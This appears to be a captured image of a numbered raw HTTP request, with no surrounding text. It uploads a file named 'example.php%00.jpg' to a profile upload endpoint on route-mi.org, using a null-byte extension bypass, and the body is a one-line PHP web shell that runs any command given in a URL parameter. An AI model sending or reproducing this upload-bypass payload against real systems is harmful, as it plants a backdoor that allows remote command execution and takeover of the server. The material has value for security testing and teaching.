 1 POST /profile/upload.php HTTP/1.1
2 Host: route-mi.org
3 Content-Length: 12345
4 Content-Type: multipart/form-data;
boundary=---------------------------012345678901234567890123456
5
6 ---------------------------012345678901234567890123456
7 Content-Disposition: form-data; name="image";
filename="example.php%00.jpg"
8 Content-Type: image/jpeg
9
10 <?php system($_GET[c]);?>
11 ---------------------------012345678901234567890123456